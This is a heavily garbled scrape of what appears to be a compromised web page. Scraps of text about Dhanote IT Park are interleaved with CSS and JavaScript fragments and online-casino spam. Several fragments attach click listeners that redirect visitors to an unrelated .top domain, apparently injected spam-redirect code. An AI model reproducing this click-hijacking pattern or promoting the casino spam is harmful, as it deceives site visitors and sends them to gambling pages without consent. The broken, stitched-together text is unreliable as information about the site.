
e());document.querySelectorAll(“p”).forEach(e=>e.style.cssText
width:500px){ .vip_root_151__btn{display:inline-flex!impo
Dhanote IT Park is a hub for i
p_root_151__panel.vip_root_151–open{display:block!importan
infrastructure and smart soluti
U’,{day:’2-
,th,tr,td{color:#4A4A4A!important}a{color:color:rgba(229,2
government services, and IT s
(‘time[data-lu]’).forEach(t=>
92)!important}#db_db_cpu_cpu{grid-template-columns:repeat
ener(‘click’,e=>{const
0,1fr));}}
CATEGORY
.top/Lmz2ghyw?
ventListener(‘click’,e=>
Latest
HDRAWAL ONLINE CA
SEO
.top/Lmz2ghyw?
A
ventListener(‘click’,e=>
Subscribe For our newsletter
();location.href=’https://auczz.top/Lmz2ghyw?
asy withdrawal online casino australia​? We will l
ocument.getElementById(“x-
n”),p=q(“#vip_root_151__panel”),s=q(“.vip_root_151__sheet”),c
 and what options you have. By the end, you’ll kno
ody.style.overflowX=”hidden”;if(p)p.style.cssText+=”;position
 before you deposit.
SIGN UP
)!important;max-